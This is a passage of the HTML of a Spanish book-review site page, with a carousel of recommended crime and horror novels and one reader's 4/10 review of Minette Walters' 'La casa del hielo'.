												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4 / 10 de 3 votos"
							     							     
							     data-id="15784"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/las-fuerzas-del-mal"><span>LAS FUERZAS DEL MAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/walters-minette">WALTERS, MINETTE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.944 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.582 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perfume">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.725 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert">
																	<img src="https://quelibroleo.com/images/libros/libro_1367996746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.315 votos"
							     							     
							     data-id="116232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			340 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-harry-quebert"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.685 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.186 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.101 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1416823583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 966 votos"
							     							     
							     data-id="125990"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			89 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3"><span>OFRENDA A LA TORMENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-novia-gitana">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 770 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/reina-roja">
																	<img src="https://quelibroleo.com/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 876 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-paciente">
																	<img src="https://quelibroleo.com/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-red-purpura">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420435572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 539 votos"
							     							     
							     data-id="262329"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-red-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-red-purpura"><span>LA RED PÚRPURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 680 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perro-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011319.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 709 votos"
							     							     
							     data-id="1114"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perro-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perro-de-los-baskerville"><span>EL PERRO DE LOS BASK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/carrie">
																	<img src="https://quelibroleo.com/images/libros/libro-1721130127.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 780 votos"
							     							     
							     data-id="6080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/carrie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/carrie"><span>CARRIE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perdida-gone-girl">
																	<img src="https://quelibroleo.com/images/libros/GM26821.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 552 votos"
							     							     
							     data-id="113445"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perdida-gone-girl#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perdida-gone-girl"><span>PERDIDA (GONE GIRL)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-tabla-de-flandes">
																	<img src="https://quelibroleo.com/images/libros/libro_1322106136.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.123 votos"
							     							     
							     data-id="2866"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-tabla-de-flandes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-tabla-de-flandes"><span>LA TABLA DE FLANDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-nena">
																	<img src="https://quelibroleo.com/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 411 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-gritos-del-pasado">
																	<img src="https://quelibroleo.com/images/libros/9788496748507.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 634 votos"
							     							     
							     data-id="8582"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-gritos-del-pasado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-gritos-del-pasado"><span>LOS GRITOS DEL PASAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 357 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/lorenzompm">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>lorenzo pérez márquez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>Pese a ser una novela policíaca, uno de mis géneros preferidos, "La casa del hielo" se me hace hecho eterna. Creo que le falta algo de agilidad, menos conversaciones y más "acción", más enjundia. Pero lo que me parece más grave es que está narrada en un estilo algo arcaico, como "pasado de moda".
De todos modos, la novela está llena de buenas intenciones.
Por ejemplo, pienso que a la autora le interesa, además de plantear un misterio sin resolver, retratar una comunidad cerrada (la que formada por los habitantes de Streech Grange), de pensamiento cerrado, dada al rumor y a la maledicencia, un tanto atrasada y muy retrógrada (sobre todo en cuestiones de índole moral). Aunque el desarrollo y posterior esclarecimiento del misterio planteado constituye la base argumental de la narración, Minette Walters parece preocupada más por la sociología o por el costumbrismo que por lo estrictamente policíaco.</p>
			<b>hace 16 años</b>
							<div class="likes" data-critica="5438">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

